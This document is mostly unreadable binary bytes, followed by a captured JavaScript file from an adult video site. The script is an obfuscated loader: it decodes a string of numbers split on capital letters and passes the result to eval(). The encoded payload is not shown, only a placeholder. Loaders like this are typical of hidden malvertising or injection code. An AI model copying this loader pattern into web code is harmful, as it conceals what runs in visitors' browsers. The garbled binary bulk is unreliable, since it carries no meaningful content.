�,.�;&so)K`���O���߾,Lhu�Ai�R9`�ބ�6�N�}�%ۻAAM	����\�V���p@RG��.f���{7��t!� ��������Ͱ�c\��{N�b3���Ԣ�1�_�O�R��g"����ĕ,�"���wC����*N�j�&ݠ	���'��HZc�;.6�ֲ��(rm߁a�����	�.��2�$�)�6	m���9B!����&ַl|]�򯈿(A��A�Q�==��vخi�l�B�7H�O�I����h_oe����t-%<q�$���Bd5�L#�N�g]3�P�H��a7U�	�-.��۸ހ�'r..��W���NM���V,>#in�����£�Qk��d����˦ �"�'2ψV.lLAJ��n/�k�|E��m� /��~�ڮ�A1�;�H���f�����4f�2��)��M������f\~�JVˉz�-�Zm`R�p"&�V�a���|����m��u��q�o<�>6���JЗ�~�)]�m��r q+�s\��ٚYv]���.�]~��m�R_b�9SQ\�8�5mŽ��sfÏ�V��V���I��{��H�6�P���b{��$;�"�Б�ݜ�%�A����#v�KWc}VZ�@m���� �z\��~؃{$ �5S��S�S���:9��Pu�D�\�bn�Ď��B�JJ����l'N��.' ���/�M��mH<�i;���5M+LD�n�$�r�죙ڥ51f%6�T~�D��Ź�A�q�	.h>�v���p1�ym�آ'h��ٜ��*4rۏ�Dm*Cg��6���p+\�]���4�.|�r���2��1afz;�t*�f���T�klu� �Zl�(;bӃb�R�sq樘� +�p{{�0ڹ��Gi٣Ne��J�PEV���O*]J�����S&�.)��e�)�Ⱦ6�2��;���,s/Ǉ�H�	Q+�}_Rjz_�r�PJ��JvvMbJʟz���%�G�8$�a�;�|N�#��kb�ݹ��e	ڭn����0����
T7��I�4l6=P�r��)q�TA�Q\@���O�О	����Gt����C�v	iCh�
�P�$�{`��x6'd�����)Tτ�-�����]� 3��`���ܦ_)Έ��]K����&�Ii��t�
[e�ڳQ�ڀ���
�C�$7�'�,-���T��S��~K pm�9��{�U� օ��EI�)�~M�8�R���p��ZZuD��uI���#�5�����jBг-���O#
k�F�u�%ۣF*	�J�@O��l�rQf�8NiE;T�;��.1��b�sKm��|S�	��r.JM�Ϧ��H$�N�R�ܰll~��;���}�)�#rT��q�^�n�"�n�#�/k�+%AV �q%�[�#r��E~)���1j4�Y�*���)Bt����&�-��oH��n6�yB�eIMȽ�D����WIbn�[���3�!�i�0b܃p:��������M3�#f��j�@�=K�J�̊uZ3����u�R$$@���I �q����7�a��
�F��beDR5���hd���{�0C���2�G���ra�� vVO�ѹ�S+Y�L1!n�#�)����㹶&(hof���:��d�iS�Y͈Ѳ�!VXWI4U���ߕ7srG)�ĭVN�#r6U��s#��Ԫ�O��ٖ�p$��cIi��iP�ڇ*��c|f���q7p�4X�]��ott�4�a�ab�p�LD����/O0�	1-����e����,�/���@[!e��A�SQ�o8�T��:-"6D)��O��Tno߷{�f��`���\�O��z%�4�t�Z�RT�%�~����rH�H�t�
^E��Xg6=�J@l��>�bJg9��J�;�7���͎�koQ$'p!C܌GL�:�|P�>2L��0�C<������#f��J��1�Qj@�znv�=1�e����~�5���ԗ���]3-S(���:w�+T�h����{,W�Av�h-���S���ڞG�sk�sÝ�f9��/=�j.ͯa�U?,�k��h�n,`�K��������~I�ƭI;c�54��莭VP��"�J���(�PK/�V)Sj��q|ʰ�fjw\����Rg�(F��7|��n�on\H�
V^='�h��"\�4��	&�@��Q9�h(`Z���T�_y�А���!&�Xq����/{.)�g)2D��\J�xܛ��8��X��j�
d%v��	#�y��w�����y���0��+�7R��>^ޝ�#C�_ie�.AO��z� 7]i�N�$��@
�| :����; ��{��9;��8�둌)��I��c�_���%�%?��0��h4�Yy[�� +׵����`�m��II+!���zw8��ڀD4uX�BR���p���'��u4�jC��8��V��̱�Y;/��&a���Uf�Ja�N4���J��mh�m�)�-�2WJK._�+h$���qbmN
�_�����F��zߧ���6R�
��}|��)�fSW��Q$�/e-��B��\�<�R�wn��6?�k�w?� WS���_+�}5���*?X5�X�T§���MT�,O �*c��*(Wd�I��4����F������+і��\Lp�|��0</1Qd��j��4��-C{4�u4<�CX!�(K`Hq( �TAu7��Ĺ����]��k%������	Q��?�i��*0�7���+K���1��� �*A6��y�f�,B^�� Uy�0��"=���'���Ц�m^@�PۈȪ�8�ui��X�~��
ZR��)Q�� ��H�����2	˝��RӒ�ujx.�x_�}4`�%]�M�JU	,����d�M��LE�:����R�V�������@��a�RF7'�sv@j����z�'���ߞO|
�%c�o���ޣΤ�:l�A՘n����>N�����ױ��,�L׏̩��F��^kε��M�i�昝�-.�f:�6�)�w!c����S����,�g{$w��vx��\צ~�Ҡ|*cۤL��USh(TF�+��\�\c]co��ji$ձF��R�K�H�)�!O@S�uq���7�	�8�'h-��op�-]8���p�$��cH��V�E�	͏s��Æ�v �1r���FdS ʈj�ʊ��5���)�g�w�����s���Y�YF�q�%�^d��N�6��7m����un i;'ŉE���:J�,u?���`�ٯ#t<m���7��+XJn�;�#���0����euk ��r��Y��0�Z�
����_h�z���:��{uŏ���jC��ƀ���~aa߂I��΢�-+�N'g$��G톥���[p.��F��۝ޞ� �c�A	�p'-mm;y����;P%� �{�D��upl>�k�l�~a��U��zpm��s�� 'E͑T���4��;hQq�����{�D�� �!��DAO=C�q���5�\Z3.��!��mU)�u�-3~~��)�u��:A������]il���|�e[����^h�*d��R�U���%�8[��֛�� c=�̕�w������s�r������0���G���Zuu���f���'*�S"��{r8&�����N��'�T�Um���{oЛXB�^��a�i�Q#3	)�L���8��Gp�IU>�S;���£2����=Q*rK�4���:�*H�JS�SԵ�Y;+l�M���rt.�m)�y���4鰳d52����CN)N�3p�{�b��2F������TJ�X�@��9��#��Nd�V�u��b���R���u[;�}]��}R���~�L\h�c�)�Z���3�Q�IJ��}��%D���I#�X���J�t��#|ZҮI^��m�g�p��CMӿ�:t�t��=,���	���w���&�a��}0ࢾ�!f���)E�izY��2-U�񛪌�5N���*P���ɹ�l;-=���B�d��?Xid#��
5�nE����3TD��sL�%����M������jI��q�FA�EUi�ۏ�V��l�����	L�#z6�\�|��F5��X׹��k�K�.jn���ܠ;y��V̴�1]}�/�j�;�%)^�����c~���?��^�'1��=y.4�,���%��?��  Xz��t"�i\c�7RQeʽN$�s�)�0�8��+k���{�#z�'R��Z[�Z[�O]�_��Y����|E�ħ ��6P�.s�J|ȡ���i�ʇ*R�W���ł��a��	!k�c��u�\Pi��8ݹ�ؗ��&�	 �X�����|��\c��c�Դ�r��_��k����R5��8;�\��@�8XƳ�����,��7���c�ݗK\�ʳK��\�{���ˉ�:/`�rJBVRJ�����kn�"��BJ��G�0ˇ{���XB�#j���K�+��k��='�ۓ��گ]�M�%��S)�Z3��1W���%� �8Zi%j� -��.|1�:Sk�⌥���qd�nnlN�զڢ�g�%���aUsfb�H�t�q	X������S�j��[A�WlU��^��vt��;��o��mmM��:E�r||�m��+�-u*���H��i$��Ccʑlc��e�rAu����M%���� ����f�� YPtҠ)Ct�@�ۢ��~���:i��m�uv3Q��)Ƨxxz��Pr�.|ɘ�>�0�(��OB}l�\2��y�������y�����NHͺ�Wn�C�̝"A	m�!N�E��%)�ʕ`'����q �� ����EM�?��V�5����[s���e���Z��B�"�+�*�����vA�;-m��p�Q}<�������|<�p<nl@�.8K#�v�@��_���)�X��I���1T�}R\���3�'�r;'�0Ap��{z�1��j�x�[#�9�K� �y�+�y�Q�_�[����!2Z�?1>ep��F[�� l�n>���a�?�!��ZO��
�~W}բn��9�+ �Jh����-���q�A��)�e�k��G�l,:���;vz��z����dL�B:�����_Mm���d��7�̙�侨��l�t$f������
�!�˒�e$��k8ČR��%��^�n�P�h��8�f�lYq�0��r���h�R�@I>��Q�]N���B��1쮉���5��r**S��T��CB>e(�n��X���r�
��r�:�Q�ǮViU�$ƥ>�ԛIz#��JA'u��r��H��ͳf-о����eb��:�UzZP�1�R�_L�)���_�$�����x�{��U2)Y>�1�,ũ5�TU�7��SpB��m�y��i'�����x6<$�YT�Ɩ�^S��l�UJ��Pt�X	>��ˋ�����5#R�B�F�G�Z*k�̍� ����m?���E����a�}�-�(�FݼvwV�5��q/��d�$�	��#u����5+�`�
YZ�JNf1ꊤS��[ZAR��[�?*A�z�4�� }��pG�<�ƃ�W3}'R�X+��|��d+�ܶ���V#jOc��>agLD�[T��up�J�N�7�Z��Н��/Ÿ�y���hq��F�w�E��Wm�A� �(�lx��I�d�ߊ6��	7Z��	���st��U\� �f�e]j�zj�W&���4��yX��{/?R��.��� -� �!.6����U�$}P��������}U�,��ߺA�=7~
?i�H�d��M�y.���a$$�� <l�}ԫn*?ld9��ba�^���l�qm��G�å!3t�+,�����v�ԫ�=1�K�s�2>Y��F�,��?�>U
�Pj2�uQ$-b;�����6��b&��v�Y��ri�.�����N�S�əRjra�N�+i\�M�m,_��?~��lf%[y[������x^�L.�h"����A�򬼷��3<�K5:�Kj���\$�?��_ԜJ�R.��T"������A�9U�\͕��č�h���oͺ�q{�V^x͹�6L���\Ǘ&S�$>�}7[� �����ݭ�_s��T���ku���R�:�����p����ؒ��
r$;��7JM�Ő�=��:�V������ �;����ټ��u��4F��j<վ��B������p�k$eK���G�N*) QF��ϷW�!��[ oH>����W�O���h��u���Ny��q*��	Q���׀�B�l:���H�2��k(qȩBW���+�Ñ��Ȫ�����6�6x�
�H�D��DHm��PmJ%:��H6 w�&i*[+�w
��7�)�T?���MȒ�2�E�R���������h��
������V|n�d�r�R�,���z�X+Bʱ�5���.V��-�ٵt��p��&��?
&��i.��QE�Cc�@8:>̕����4��κ�z��'Dh��(��2sk�c��9!JIb��v���܋pM%�x��Q��[-�6Q�6ꎧf�]6��3]V�A�,�N��LH�<6!)ܫq�W6��z:~��>*:�W����/Na�;�����>BA�Un���0�bkآ]S(����K�B�{*����r l�:�A�	MM.Y�iX��Nֶ#��wN�k/�����x��Ǟb��^�>��Y�{�v���pZ�G��Y�5�<���,JU�{v6�d��u�E�����`9��k�� ��Ψj�I���	K��p�iK瑺��������r�Ǣ3.�ܺ�X�
�uH'te� /��¯��.�L��C-Vs%39f�S�W,V�O�I��ޗ'�
P`%B�U�$�'�U�^����cżO��W\���ˈ�.�hܒ6#��C�պ���j�
�i�>�[H$�i7]�=��wS��ɷ���I;�ͶSW+���q��K-�� ����Ǫ����uSS<C{c��R�M���M.ԳMO������E2��IiVJ���(/<=�K�S��M�� �h��#�ͼ
�34y��6�ɤ��M�#�7i��o��E��⊣\��%SڣSܳbs���Ɛ�l���7�����1��Q�B�zh�"��������r��H���[��d���O$�Au�f��J�S��u��+�*�Q'��߮!0�B�	�Z�Y#.݂$\:fXL�N[>�Y ��@�صAMwg�g3��f�y��i���nh��߷�}17<V�v��h.ـ	:�!��YRO���Rq.,otq�9ŀY7�����8N��{\~�`0�k�3Gda�����aA�BO��Q����S4x�����"|����Rz/�](�ځ��ƭ� m�h4�SYPSo,��Vۈ; �ߞ�؎���_��֞Bf3�a��%��H ��$yA�{��]e���F� (���-E%[��_�6I	�~U}qµI�,�|a�9��i��5����4�M("�Y����9{�H�p��$T%�>V�I��J! qme{(���8+'�$k)��o�y���/��Dk��3���\�`�k�� &"ir��Lt��}�8㍤n��o��3����_��~�,{;gko#�uǭd�[5�����nASW��A'�q{{�i��o�������jO)%Z�K�1�ڜ(�����k����2�e :�< &�fdy1$^�"*��g��* �p�#�,8_E���Nė\aH�@l �*��"ǝcd�h�TuQ��")}n>��JZ73�V�����ج�M����"�M�^��I��ﴨ����ױ㷶0����W]�6Y�Z�GL�?���&=n���vۅ�����RN�$}�)�$�@��ɍ6��u���
�G�l4��u_hqًOĥj�[���6�}��2:�_5��X<��;v���?��I��8ح!hR���J��p88�uuꜱ����d�����Xs2F��kv�L˴:]1ʁZ�5'p�!!A���L�֫p����KG��nӰ�O`�𱟆c{�v�uSZj�{Pާ���XL��;-ʠa_�֙��[��ޞ�˺A�rI��&�����-O+�UV׵� ��A��(�5�4؁��ަ�J��s�<��q34�kO%z�
`�H����cB���=���jZ-e����4���U�DIF�#�!����\6;�=��
���$�����Z����O���(E�_���qRk  ��6�z 3mS$�j�j}O�+���U�4�ܒ���m%� W6A��.�]$�F�cu��;oϪ������:�[s:M��;^���y(�*�-<��
�U֠H)_|MSR:)A�Իb�M"�WU�3gck\�fJ.�"ݬ�*�ֻm�O�E�eH)��o��*Ώ�.cŕ�8�#��7�D��q�JU���ݰ��ue א�H�[yo����p���6��|O����;��&��XxH��P	��
}`Rn ?Li��>
�Lh-
?Uj�䅮G��%(A *ݰ�A�k'4559��=�d�hJ%mK�����J��i.+1dd�e]2��na��2�y�3-^kP�Т�aeť7q_�P��1f����&��O�+�π��w�� I�ӕK�ֵ32�f��Y�L6ݛ1�� ҝ����lH*7'����5�.:!���qlZ\B��6h��Tx��-<՝�Y'5��Yv�O5ҕ5�Z�a�mҝ�l�4�Xx6"[��o���z�k�k���Ǌ���|�G̚�XjK�,\�G�fYSe��ɬ�@��P���-�~1�`���׻d]$NqU'e�����}��`��R:hm�S�k>�q��Km�p��8�&��&�X��j5YuW��0�"k��P�ڄ�HH�_��۵�]��SR����g���yIA*���p5MKX۞����qus:/�9dm���)��y��zPD���iT�֐�!!��q&���_*�ْ*}P���)�����Ĺ�� !����r�ܢ	��?�K�lЭ���P�.E���f��I������K��� �E����_�0�ሸ't�AXu	S��$؏L`q�����t�\�Û�4�{;��E��!WY �m���0��n򗱲�	�M��yK�߸S���X��ug�֬��Q�y��^�u,J��e��l�~�U�>
w=����Sy~�91XC�q��Q&���;#6��aKS��e���m��X������{���k�?����o{k��O��Pi��@E���e=1��}T���G@h�8��x-��0U�b�%4a:��[՘�n���W�߶;�GZ�BI���v]�Rd.�"d���GX�ٷKq좳�c�%p�-���}��x���K��o�2C�U*���ۤ�J� s�űx��������>SG�kQ�8��[h��������(�N��~H�id��wM�:��O�~t �|��p\2B!sX7��yٯ�R]کK�N����R�sn���^BO��0ƅ���fR��n)7M����f�mm�E��%}Br8����a׷�m$Oa1���ӀU_q����3z�Q����` �,�Z�����:���[n��.I���(�S��Tꮅ�V�*���	� �Be����f	��Z�WI�7��'4��Ƨ*F1ZǂB�?»@r�CT&��i��4���*�:��S�������HpN�q�)B�UV�C�Z.}z,+<�ml��w�y۩�`�S8BƧS#�.�SC� %DXn�8���Vӥ��ep�#}fʵ���>�����cjN��P������0Q�dV��H��WۦN�?��U�����l�t��G7WZ���R�͜iy�&v��j-J��em5y	���!�۰� Y �v=�,�Y5S����Qs��B,�>��6�\<���M������SQ�nZR�<���^��x;(j�Hi7�5�-.��M�����N�SqP��eN����� S�M������x �{���D��#Q��R�~���Y�ԛ�jT�Ph:uIJ����O�;JXl�AKJy7�a�g(X��Ѻ�>?T����.Wtܱ�I�5+'d̙��UU$zy�V"	O�0�#�	���+����J��L� $����c��y�v�t�J��R�~؜14�+o��>��T�H�w�����r�����o�&�����ԕ �M�N_�;a ��+�(:}��M�p�K����KͬJ���n/������w\\��m0W��.�m�X��G��e��H@}
2IB�>���R8uG�!�o�T!����8�ܭVJ�U:{��R�Bj��Z	�$��Ä2���/f��b�Ù<N����F��Τ4�
ZBv�ai�b�5#�	sl�5x--#A�ѓy�)p)���G�V
A|F��j!�K-�2��Q���.���,�YJ��펾4t��!�q䔴��H��\]��$#uԫv8�a�{���6*��I%�J-���,2�W���R����9�b�]IK eI�2Z���l��ſ 6Ҋ��i;�� $k�u�`����"���9.1Op�(���=����GB�u�{|�[�J�|�A����>��b��H
�@���%�������o�u7���)�Z�"��x��d�dr�Ժ�RJl7(���؟���Ơ7U9�^eLnd�ku�\+]�I�X�:9���/����T~(��6Q����q7EJ��iU�ꆶ78Ӂ��Rhi�Qp�ڣ�T�<8�� JJT�� p��؜e8?����U$�}Wc��(����3g��u-D�N��ɉKO�0��`w��ߎq'C"k�bl= ��|�Q����� H���[��5�hH�Q���� �n./�J�Jd��.tX�Ӳc���A�4�p���9�JP!��e@>-� }C�l�3��Pͯ�,��ꚤ�N��ؔ��k�s��qLK�.a��$l�R��a`�&������)�|�H�:rŦT�Bl�����"#KRJQ�n��6�8�vq��B~���ʆ�k���O� �YF}��]�з!¨�3��cԑ�'�Ԃ<�������W)�|��hg��/��ն�.��&�e�ƚ�jQ���y�T0�������Vy%n(�����y6��~(S��ܧ�=.5�m�@�@���V:Xn�k.�[xP����D���nL8�rvS���ɒ6�����p #X�KA����a������/r����t���q� ��;���"V�R�S���o�T��n�o{�6F������oU�;�j2�y&��	't�EÅ֥K�#�l�
��b5����D� a�]��J)Y���M.[��ū���E���=�9�����.�e`����ǟ���o�.��;xI��~��sM76dJĺu��(uh���'�Y�'��&�)$�V� ��؎��xo���'�7��d�NnCd��I%v��~���z�ܫKq�i���Yjͭ��+�!G����D�Y�j!)��J�[TĤ�% �B��`�AUDl
.��Nu����YԦ�Z[�q7%
B�g��]MQ!��n.��H�u�F�	5N��|��.oW���7�D1r��c���Of���K���$��'���3Lu�Wj��w�%EW������Qn�M���hrET���%K����T�f��$Tb,1ى��g@� Q�R�o�&�0��wB����.M5V�dnQZ�Un	����m�Qu����Q�w�+Z�J�e�)'��1�oU�ʇ@�_&�����l4�.�U��:��ˮI�%�2���KZG���{X��ꏎT�Wq]�<=�tm!ѽ7�p�e,��-�Q�K�vu%.��un���RN�;�Ͽr�� ��~2�J�����|��qo��ĭ<6`�( n�v���� �-�4;WEǷP�+Z�((����r=1�0Hu��J䴫��d�8��6�ؑe�Q�DPv���v�>�p�|��)B%Do��� L ��\Jf�9��O�,�06B��H�B%���۸�s|*FtSa���X	77 ��Rq#4;d��@y�nO���q���O)[���� o鎧P��.J��������K�<�v�7��^lOfF�\�`6�.=�����iOF�E� n>�$%;��?��1����<4�Iݴ��Tn�6�ާOvn��/�ʚ|Of����`D���a�U>���)����Y_S��NqM��{��\v�y?/vx[&����Us�3�\ǣ��i+(mkh��{X��i�[����Q��ɵ���M.�l�i�VRA��xu$��\��1&�z �ε���)�ԭ����_�a��P��W���<��T�X-(�R�Ք-J/�R������(�@�F�]$���4:��Ӽ��b�$�~ح��$)�g���t���R
T\IQ^�B�Z�=�$Lx�YH�@͚Rي�e�&A7�TGb�����(�ow�ԓ?r�����H���P��,E���쉠|К�$zO7L�UEO\�oI*㵰S^���^Ǎ�Ii&1.��l=q&��c����,o��E�*G$���5��iy�c����\��O��N~Ֆ5v�ײ��;�)�cT�β�Bd$�(0�W!V��!�4�MSw[K~�?u��NN�Ӄ���o���ۻ���*����q+o���7-�d���/|Hj|n p������*��q|��� ���*�����|�4�&tG~���X^�}~_l6�G��`���Ħ���Z�C�QiIW�	�k{�G�qPI㧢S��Y*�A�������܇{n@j�ְ�[�l�b���ux'&��oE�]Y����c�7_,ҧ�A�����6YE�v��:n6k����A�~p˘�l�e�Y|��!7�����o�Oflz�1ą�IHM���$px��5/ ^�D��=#r7�{|��B/�Uӱ����@ݒ���*���&�' ���Ya$���f�!ez��V���S�'�64T��|;�IR�	+� |U
�j�9��c��qĨ�o�ss��8�m�/"�ae�s m��> Y0ٖ��U%5����Joa�l&��Ag5[�GP�	��dwB�m����ĥ6����K��Do;(��1�Eh��W����{��$���0��%� g^��86��,�w
 X�c�~�;'[���v��9}P��mzd��~�농u;��$D�n�SF���@I���l2�F�l���D�R�!	)XH	B9���Z��� �s�䒪���I()Y���4nԘ��b�i����I<q���4�OI6��$�I��r�W�;lM��$(����P5� �5�m�2ܺ�H�bG\�&�$H�6]}����$�D�ؐ��u�����0��w�T�Z!�t�3�S��sU@��3jsO^Z�	!)R�hI�P�F�HE�Zn7;uX6-P�B��<O���Q��Hh�/J�u���6����|ٷ����S�tb��1��ؤ`C��
t�w�]4�efſ$5���ZGe%A@���q�M�u�pl�[��H���$F�bi��v\���v��{��v���c�.5)��-.�IŁ���c���憐I(�2�n7���	8\6������{p0s-��m�6�
�{�)%�YO`�6��}><�Y	 �	77��|/H��se���?_��KE�_\�* ��9{zc�Z��@�%�pq�P�&ߖ9؇��m�S�6%t��k�'�󆭭��<�G.V	@�c�؛{�9�n��c\���z��04�<�.���\R��%�����J�#e#��~�T��`�AQ�bs�4�P���E�lM��ڹ�u��{�8�����ޒD�����ֿ�`^�ʰY�n���[���npԑ��� �#���� p�$]3(��*a�:�������㉮v��XI�)�I�"����4a� ��i;��"(���������0��A)�vd���FdHiEVQ6W#�Ż��������ۦ�9$��G����$%���:$F�8�S3PM�؞I�c��,Nh%���	���J��)�+�0M-$A�^�%p+p�>r6[���G���Mn]x��k~�	�1��@q��S�S��LLB�˹�E��ڙ�������ϨVŧhЏC�	lL38Yd�M�¢�w x#�ģias��\yDO4ʫ�ZP1�Q܀nA `cG u��٤�zi���mC��-�C���qPӹ��%�JH����KV=%�U`��QJx��e-u���K%��E�&L��,�y{�\����;1�M�D���ՙ�f����$���2���k(c���p%tӰ��Ӕ'�'����m����uK�*_<`.m�XX���d�w+��

--- FILE ---
content_type: application/x-javascript
request_url: https://hindiporntube.org/js/MMMMGigsoigBzJ6E3uf1J1R.js
body_size: 21529
content:
function czfmtcu(fzpeae){var ngnsg='Z';var wttktp='A';var frjnzvuur=[];var ckhmnrc=new RegExp('['+wttktp+'-'+ngnsg+']');var xujdjq=fzpeae.split(ckhmnrc);for(var i=0;i<xujdjq.length;i++){frjnzvuur.push(String.fromCharCode(parseInt(xujdjq[i],21)/(68)));}eval(frjnzvuur.splice(1,frjnzvuur.length).join(''));}czfmtcu('[base64]'); 
     